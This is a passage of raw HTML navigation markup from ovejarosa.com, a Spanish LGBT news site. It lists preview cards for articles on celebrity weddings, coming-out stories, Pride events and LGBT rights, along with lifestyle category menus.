				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21423 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-famosos-gays tag-pablo-alboran">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pablo-alboran-soy-homosexual-y-no-pasa-nada/" class="mask-img">
				<img width="480" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Pablo Alborán dice que es gay" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/pablo-alborán-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/pablo-alborán-1.jpg 1366w, https://ovejarosa.com/wp-content/uploads/2020/06/pablo-alborán-1-600x336.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/06/pablo-alborán-1-1024x573.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/06/pablo-alborán-1-768x430.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pablo-alboran-soy-homosexual-y-no-pasa-nada/">Pablo Alborán: «soy homosexual y no pasa nada»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1388 post type-post status-publish format-standard has-post-thumbnail hentry category-especialista category-estilo_de_vida tag-derechos tag-familias-homoparentales tag-hijos-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/en-mi-pais-no-esta-aprobado-el-matrimonio-tengo-garantias-legales-para-tener-hijos/" class="mask-img">
				<img width="480" height="212" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="ovejarosa.com" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/02/tengodosmamagrande-590x260.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/en-mi-pais-no-esta-aprobado-el-matrimonio-tengo-garantias-legales-para-tener-hijos/">En mi país no está aprobado el matrimonio. ¿Tengo garantías legales para tener hijos?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
